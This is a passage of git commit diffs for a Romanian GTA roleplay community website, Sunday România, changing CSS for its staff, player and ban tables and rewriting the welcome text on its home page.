-}
-
-.staff-rank h2 {
-  color:#ffffff;
-  font-size:26px;
-  margin-bottom:18px;
-}
-
-.staff-list {
-  display:grid;
-  grid-template-columns:repeat(5,1fr);
-  gap:14px;
-}
-
-.staff-member {
-  background:#11111d;
-  border:1px solid #34345b;
-  border-radius:12px;
-  padding:16px;
-}
-
-.staff-member h3 {
-  color:white;
-  font-size:18px;
-  margin-bottom:8px;
-}
-
-.staff-member p {
-  color:#d8d8f0;
-  font-size:14px;
-  margin:5px 0;
-}
-
-.online {
-  color:#35d07f;
-  font-weight:800;
-}
-
-.offline {
-  color:#ff5f5f;
-  font-weight:800;
-}
-
-@media(max-width:1200px){
-  .staff-list {
-    grid-template-columns:repeat(2,1fr);
-  }
-}
-
-@media(max-width:700px){
-  .staff-list {
-    grid-template-columns:1fr;
-  }
-}
-
-.staff-rank{
-  background:#1c1b33;
-  border:1px solid #4c4680;
-  border-radius:14px;
-  padding:25px;
-  margin-bottom:22px;
-}
-
-.staff-rank h2{
-  color:#fff;
-  font-size:26px;
-  margin-bottom:18px;
-}
-
-.staff-list{
-  display:grid;
-  grid-template-columns:repeat(5,1fr);
-  gap:14px;
-}
-
-.staff-member{
-  background:#11111d;
-  border:1px solid #34345b;
-  border-radius:12px;
-  padding:16px;
-}
-
-.staff-member h3{
-  color:white;
-  font-size:18px;
-  margin-bottom:8px;
-}
-
-.staff-member p{
-  color:#d8d8f0;
-  font-size:14px;
-  margin:5px 0;
-}
-
-.online{
-  color:#35d07f;
-  font-weight:800;
-}
-
-.offline{
-  color:#ff5f5f;
-  font-weight:800;
+.players-box{
+
+    background:#241f3d;
+
+    border:1px solid #4b3d73;
+
+    border-radius:18px;
+
+    padding:28px;
+
+    margin-bottom:25px;
+
+}
+
+.players-title{
+
+    display:flex;
+
+    justify-content:space-between;
+
+    align-items:center;
+
+    margin-bottom:24px;
+
+}
+
+.players-search{
+
+    width:340px;
+    height:48px;
+
+    padding:0 18px;
+
+    background:#1d1b2d;
+
+    border:1px solid rgba(168,85,247,.22);
+
+    border-radius:16px;
+
+    color:#fff;
+
+    font-size:14px;
+
+    outline:none;
+
+    transition:.25s;
+
+}
+
+.players-search:hover{
+
+    background:#232036;
+
+}
+
+.players-search:focus{
+
+    background:#26223b;
+
+    border-color:#a855f7;
+
+    box-shadow:0 0 0 4px rgba(168,85,247,.12);
+
+}
+
+.players-search::placeholder{
+
+    color:#8f94ad;
+
+}
+
+.players-table{
+
+    width:100%;
+
+    border:1px solid #34345b;
+
+    border-radius:12px;
+
+    overflow:hidden;
+
+    background:#161823;
+
+}
+
+.players-header{
+
+    display:grid;
+
+    grid-template-columns:80px 2fr 220px 120px 120px;
+
+    align-items:center;
+
+    background:#11131c;
+
+    color:#8f94ad;
+
+    font-size:13px;
+
+    font-weight:700;
+
+    text-transform:uppercase;
+
+    padding:18px 24px;
+
+    border-bottom:1px solid #34345b;
+
+}
+
+#staffContainer{
+
+    max-height:650px;
+
+    overflow-y:auto;
+
+}
+
+.staff-row{
+
+    display:grid;
+
+    grid-template-columns:80px 2fr 220px 120px 120px;
+
+    align-items:center;
+
+    padding:16px 24px;
+
+    border-bottom:1px solid rgba(255,255,255,.06);
+
+    transition:.2s;
+
+}
+
+.staff-row:hover{
+
+    background:rgba(168,85,247,.08);
+
+}
+
+.staff-row div{
+
+    text-align:center;
+
+    color:#d8d8f0;
+
+}
+
+.staff-row div:nth-child(2){
+
+    text-align:left;
+
+    color:#fff;
+
+    font-weight:700;
+
+}
+
+.empty-state{
+
+    min-height:180px;
+
+    display:flex;
+
+    align-items:center;
+
+    justify-content:center;
+
+    color:#8f94ad;
+
+    font-size:22px;
+
+}
+
+@media(max-width:1100px){
+
+.players-header,
+.staff-row{
+    display:grid;
+    grid-template-columns:90px 2.5fr 220px 130px 130px;
+    align-items:center;
+}
+
 }
 
 .turf {
@@ -1205,3 +1281,249 @@
   color: #ddd;
   margin-top: 2px;
 }
+
+.players-header,
+.player-row{
+    display:grid;
+
+    grid-template-columns:
+        minmax(70px,0.8fr)
+        minmax(250px,2.5fr)
+        minmax(180px,1.5fr)
+        minmax(100px,0.8fr)
+        minmax(80px,0.8fr);
+
+    align-items:center;
+}
+
+.players-header{
+
+    background:#11131c;
+
+    color:#8f94ad;
+
+    font-size:13px;
+
+    font-weight:700;
+
+    text-transform:uppercase;
+
+    letter-spacing:1px;
+
+    padding:18px 24px;
+
+    border-bottom:1px solid #34345b;
+}
+
+.player-row{
+
+    padding:16px 24px;
+
+    border-bottom:1px solid rgba(255,255,255,.06);
+
+    transition:.2s;
+
+}
+
+.player-row:hover{
+
+    background:rgba(168,85,247,.08);
+
+}
+
+.players-header div,
+.player-row div{
+
+    text-align:center;
+
+}
+
+.players-search{
+
+    width:340px;
+    height:48px;
+
+    padding:0 18px;
+
+    background:#1d1b2d;
+
+    border:1px solid rgba(168,85,247,.22);
+
+    border-radius:16px;
+
+    color:#ffffff;
+
+    font-size:14px;
+
+    font-weight:500;
+
+    outline:none;
+
+    transition:all .25s ease;
+
+    box-shadow:
+        inset 0 1px 1px rgba(255,255,255,.03),
+        0 2px 10px rgba(0,0,0,.18);
+
+}
+
+.players-search::placeholder{
+
+    color:#9b9bb2;
+
+}
+
+.players-search:hover{
+
+    background:#232036;
+
+    border-color:rgba(168,85,247,.35);
+
+}
+
+.players-search:focus{
+
+    background:#26223b;
+
+    border-color:#a855f7;
+
+    box-shadow:
+        0 0 0 4px rgba(168,85,247,.12),
+        0 10px 30px rgba(168,85,247,.18);
+
+}
+
+.players-search::-webkit-search-cancel-button{
+
+    display:none;
+
+}
+
+.ban-table{
+  width:100%;
+  border:1px solid #34345b;
+  border-radius:12px;
+  overflow:hidden;
+  background:#161823;
+}
+
+.ban-header,
+.ban-row{
+  display:grid;
+  grid-template-columns:80px 1.4fr 1.4fr 2fr 1.2fr 1.2fr;
+  align-items:center;
+}
+
+.ban-header{
+  background:#11131c;
+  color:#8f94ad;
+  font-size:13px;
+  font-weight:700;
+  text-transform:uppercase;
+  letter-spacing:1px;
+  padding:18px 24px;
+  border-bottom:1px solid #34345b;
+}
+
+.ban-row{
+  padding:16px 24px;
+  border-bottom:1px solid rgba(255,255,255,.06);
+  transition:.2s;
+}
+
+.ban-row:hover{
+  background:rgba(168,85,247,.08);
+}
+
+.ban-header div,
+.ban-row div{
+  text-align:center;
+  color:#d8d8f0;
+}
+
+.ban-row div:nth-child(2){
+  text-align:left;
+  color:#fff;
+  font-weight:700;
+}
+
+#banContainer{
+  min-height:170px;
+}
+
+@media(max-width:900px){
+  .ban-header{
+    display:none;
+  }
+
+  .ban-row{
+    grid-template-columns:1fr;
+    gap:8px;
+    padding:16px;
+  }
+}
+
+.staff-header,
+.staff-row{
+  display:grid;
+  grid-template-columns:80px 2fr 220px 120px 120px;
+  align-items:center;
+}
+
+.staff-header{
+  background:#11131c;
+  color:#8f94ad;
+  font-size:13px;
+  font-weight:700;
+  text-transform:uppercase;
+  letter-spacing:1px;
+  padding:18px 24px;
+  border-bottom:1px solid #34345b;
+}
+
+.staff-row{
+  padding:16px 24px;
+  border-bottom:1px solid rgba(255,255,255,.06);
+  transition:.2s;
+}
+
+.staff-row:hover{
+  background:rgba(168,85,247,.08);
+}
+
+.staff-header div,
+.staff-row div{
+  text-align:center;
+  color:#d8d8f0;
+}
+
+.staff-row div:nth-child(2){
+  text-align:left;
+  color:#fff;
+  font-weight:700;
+}
+
+#staffContainer{
+  min-height:170px;
+}
+
+@media(max-width:900px){
+  .staff-header{
+    display:none;
+  }
+
+  .staff-row{
+    grid-template-columns:1fr;
+    gap:8px;
+    padding:16px;
+  }
+}
+
+body.rules-page{
+  overflow-y:auto;
+  scrollbar-width:none;
+}
+
+body.rules-page::-webkit-scrollbar{
+  display:none;
+}

==== commit 2ec3364b: "Revise hero section in index.html Updated the hero section with new content and structure." ====
--- a/index.html
+++ b/index.html
@@ -43,30 +43,32 @@
       <div><h3 id="casesCount">0</h3><span>CASE PE SERVER</span></div>
     </section>
 
-    <section class="news">
-      <div class="img">SUNDAY<br>ROMANIA</div>
-      <div class="text">
-        <b>LIVE API</b>
-        <h2>Dashboard conectat la server</h2>
-        <p># Bine ai venit pe Sunday România!
+   <section class="hero-card">
+  <div class="hero-left">
+    <h1>SUNDAY<br>ROMÂNIA</h1>
+  </div>
 
-Ai pășit într-o comunitate **Hard Roleplay**, unde realismul, seriozitatea și respectul față de regulile jocului sunt prioritare.
+  <div class="hero-right">
+    <span class="badge">LIVE API</span>
+    <h2>Dashboard conectat la server</h2>
 
-Pe Sunday România, fiecare decizie contează, fiecare acțiune are consecințe, iar fiecare personaj își scrie propria poveste.
+    <p>
+      Bine ai venit pe site-ul oficial <strong>Sunday România</strong>, o comunitate
+      <strong>Hard Roleplay</strong> unde realismul, seriozitatea și respectul față
+      de regulile jocului sunt prioritare.
+    </p>
 
-Înainte de a intra pe server, te rugăm să:
+    <p>
+      Aici poți consulta regulamentul, verifica harta interactivă, vedea staff-ul,
+      jucătorii conectați și cele mai importante informații despre server.
+    </p>
 
-* Citești regulamentul și să îl respecți în permanență;
-* Alegi un personaj realist și să îl interpretezi corespunzător;
-* Respecți toți jucătorii și membrii echipei Staff;
-* Contribui la crearea unei experiențe de roleplay de calitate.
+    <p>
+      Fiecare decizie contează, fiecare acțiune are consecințe, iar fiecare personaj
+      își scrie propria poveste. Îți dorim o experiență plăcută și memorabilă.
+    </p>
 
-Îți mulțumim că ai ales Sunday România. Îți dorim mult succes și sperăm să ai parte de o experiență memorabilă alături de comunitatea noastră.
-
-**Ne vedem în Los Santos!**
-
-**Echipa Sunday România**
-        </p>
+    <h3>Ne vedem în Los Santos!</h3>
       </div>
     </section>
   </main>

==== commit afa12e2c: "Update welcome section content in index.html" ====
--- a/index.html
+++ b/index.html
@@ -48,29 +48,42 @@
     <h1>SUNDAY<br>ROMÂNIA</h1>
   </div>
 
-  <div class="hero-right">
+  <section class="welcome-card">
+
     <span class="badge">LIVE API</span>
-    <h2>Dashboard conectat la server</h2>
+
+    <h2>Bine ai venit pe Sunday România</h2>
 
     <p>
-      Bine ai venit pe site-ul oficial <strong>Sunday România</strong>, o comunitate
-      <strong>Hard Roleplay</strong> unde realismul, seriozitatea și respectul față
-      de regulile jocului sunt prioritare.
+        Sunday România este o comunitate <strong>Hard Roleplay</strong> construită pentru
+        jucătorii care apreciază realismul, seriozitatea și experiențele de roleplay de
+        calitate. Fiecare acțiune are consecințe, iar fiecare personaj își construiește
+        propria poveste într-un mediu activ și bine organizat.
     </p>
 
     <p>
-      Aici poți consulta regulamentul, verifica harta interactivă, vedea staff-ul,
-      jucătorii conectați și cele mai importante informații despre server.
+        Site-ul oficial îți oferă acces rapid la toate informațiile importante despre
+        server. Poți consulta regulamentul, explora harta interactivă, verifica lista
+        staff-ului, jucătorii conectați, istoricul sancțiunilor și cele mai noi anunțuri
+        ale comunității.
     </p>
 
     <p>
-      Fiecare decizie contează, fiecare acțiune are consecințe, iar fiecare personaj
-      își scrie propria poveste. Îți dorim o experiență plăcută și memorabilă.
+        Echipa Sunday România lucrează constant pentru a menține un mediu corect,
+        echilibrat și plăcut pentru toți membrii comunității. Indiferent dacă ești un
+        jucător nou sau unul cu experiență, aici vei găsi toate informațiile necesare
+        înainte de a intra pe server.
     </p>
 
-    <h3>Ne vedem în Los Santos!</h3>
-      </div>
-    </section>
+    <p>
+        Îți mulțumim că faci parte din comunitatea noastră și îți dorim o experiență
+        memorabilă alături de ceilalți jucători.
+    </p>
+
+    <div class="welcome-footer">
+        <strong>Ne vedem în Los Santos!</strong>
+    </div>
+</section>
   </main>
 <script src="api.js"></script>
 </body>

==== commit 38599176: "Remove 'LIVE API' badge from index.html Removed 'LIVE API' badge from the welcome section." ====
--- a/index.html
+++ b/index.html
@@ -50,8 +50,7 @@
 
   <section class="welcome-card">
 
-    <span class="badge">LIVE API</span>
-
+    
     <h2>Bine ai venit pe Sunday România</h2>
 
     <p>

==== commit 4f88aad0: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -43,44 +43,48 @@
       <div><h3 id="casesCount">0</h3><span>CASE PE SERVER</span></div>
     </section>
 
-   <section class="hero-card">
-  <div class="hero-left">
-    <h1>SUNDAY<br>ROMÂNIA</h1>
-  </div>
+ <section class="welcome-card">
+    <div class="welcome-glow"></div>
 
-  <section class="welcome-card">
-
-    
     <h2>Bine ai venit pe Sunday România</h2>
 
     <p>
-        Sunday România este o comunitate <strong>Hard Roleplay</strong> construită pentru
-        jucătorii care apreciază realismul, seriozitatea și experiențele de roleplay de
-        calitate. Fiecare acțiune are consecințe, iar fiecare personaj își construiește
-        propria poveste într-un mediu activ și bine organizat.
+        <strong>Sunday România</strong> este o comunitate <strong>Hard Roleplay</strong> dedicată
+        jucătorilor care apreciază realismul, seriozitatea și experiențele autentice de roleplay.
+        Fiecare acțiune are consecințe, iar fiecare personaj își construiește propria poveste
+        într-un mediu stabil, activ și bine organizat.
     </p>
 
     <p>
-        Site-ul oficial îți oferă acces rapid la toate informațiile importante despre
-        server. Poți consulta regulamentul, explora harta interactivă, verifica lista
-        staff-ului, jucătorii conectați, istoricul sancțiunilor și cele mai noi anunțuri
-        ale comunității.
+        Site-ul oficial al comunității a fost creat pentru a-ți oferi acces rapid la toate
+        informațiile importante despre server. Tot ce ai nevoie se află într-un singur loc,
+        într-o interfață modernă și ușor de utilizat.
     </p>
 
     <p>
-        Echipa Sunday România lucrează constant pentru a menține un mediu corect,
-        echilibrat și plăcut pentru toți membrii comunității. Indiferent dacă ești un
-        jucător nou sau unul cu experiență, aici vei găsi toate informațiile necesare
-        înainte de a intra pe server.
+        De aici poți verifica în timp real numărul de <strong>jucători conectați</strong>,
+        lista <strong>jucătorilor banați</strong> și membrii <strong>Staff</strong> ai
+        comunității. De asemenea, poți vizita <strong>Magazinul</strong> pentru a achiziționa
+        pachete și beneficii, poți trimite <strong>sugestii anonime</strong> care vor fi
+        publicate automat pe serverul nostru de Discord și poți consulta
+        <strong>harta interactivă</strong> a orașului pentru a descoperi toate zonele importante.
     </p>
 
     <p>
-        Îți mulțumim că faci parte din comunitatea noastră și îți dorim o experiență
-        memorabilă alături de ceilalți jucători.
+        Dacă dorești să faci parte dintr-o organizație, poți consulta pagina
+        <strong>Facțiuni</strong> și aplica pentru facțiunea dorită. Înainte de a intra pe
+        server, îți recomandăm să citești cu atenție <strong>Regulamentul</strong>, pentru a
+        cunoaște toate regulile și pentru a contribui la o experiență de roleplay corectă și
+        plăcută pentru toată comunitatea.
+    </p>
+
+    <p>
+        Îți mulțumim că ai ales <strong>Sunday România</strong>. Îți dorim mult succes și
+        sperăm să ai parte de momente memorabile alături de comunitatea noastră.
     </p>
 
     <div class="welcome-footer">
-        <strong>Ne vedem în Los Santos!</strong>
+        Ne vedem în Los Santos! — Echipa Sunday România
     </div>
 </section>
   </main>
--- a/style.css
+++ b/style.css
@@ -156,13 +156,95 @@
 /* PANELS */
 .news,
 .panel{
-  display:grid;
-  grid-template-columns:30% 70%;
-  background:#1c1b33;
-  border:1px solid #34345b;
-  border-radius:12px;
-  overflow:hidden;
-  margin-bottom:20px;
+    width:100%;
+    min-height:500px;
+
+    display:block;
+
+    background:linear-gradient(
+        135deg,
+        #1c1b33 0%,
+        #19172e 100%
+    );
+
+    border:1px solid rgba(168,85,247,.22);
+    border-radius:18px;
+
+    padding:50px 60px;
+
+    overflow:hidden;
+
+    box-shadow:
+        0 10px 35px rgba(0,0,0,.35),
+        inset 0 0 0 1px rgba(255,255,255,.02);
+}
+
+/* ascunde partea mov */
+.img{
+    display:none;
+}
+
+.text{
+    padding:0;
+}
+
+.text b{
+
+    display:inline-flex;
+    align-items:center;
+
+    background:#7c3aed;
+
+    color:#fff;
+
+    padding:8px 14px;
+
+    border-radius:8px;
+
+    font-size:12px;
+
+    font-weight:700;
+
+    margin-bottom:25px;
+}
+
+.text h2{
+
+    font-size:42px;
+
+    font-weight:800;
+
+    margin-bottom:30px;
+
+    color:#fff;
+}
+
+.text p{
+
+    color:#d8d8ea;
+
+    font-size:18px;
+
+    line-height:2;
+
+    margin-bottom:22px;
+}
+
+.text strong{
+    color:#ffffff;
+}
+
+.text span{
+
+    display:block;
+
+    margin-top:35px;
+
+    color:#ffffff;
+
+    font-size:24px;
+
+    font-weight:800;
 }
 
 .img{
